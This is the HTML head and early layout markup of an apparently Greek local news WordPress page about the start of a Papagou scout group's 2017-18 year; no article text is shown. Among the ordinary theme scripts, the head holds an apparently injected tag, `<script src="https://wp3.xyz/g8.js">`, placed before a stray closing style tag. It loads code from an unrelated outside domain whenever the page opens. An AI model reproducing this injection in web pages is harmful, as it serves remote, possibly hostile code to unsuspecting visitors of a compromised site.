

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/
body_size: 51582
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/21525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ΚΑΠΗ Παπάγου Χολαργού: Δραστηριότητες για τον μήνα Οκτώβριο' href='https://voreiageitonia.gr/%ce%ba%ce%b1%cf%80%ce%b7-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5/' />
<link rel='next' title='6η θέση για τα κορίτσια του ΓΑΣΧ' href='https://voreiageitonia.gr/6%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%ce%af%cf%84%cf%83%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b1%cf%83%cf%87/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=21525' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aa9338b58c","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"aa9338b58c","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="3abac6c83a";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-21525 single-format-standard td-standard-pack ---2017-18---1 global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_637" class="tdc-zone"><div class="tdc_zone tdi_2_bb7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_bb7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_bb7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_bb7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_bb7{
position:relative;
}
}

</style>
<div class="tdi_1_637_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_637_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_966" class="tdc-row"><div class="vc_row tdi_4_cd9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_cd9{
                    min-height: 0;
                }.tdi_4_cd9,
				.tdi_4_cd9 .tdc-columns{
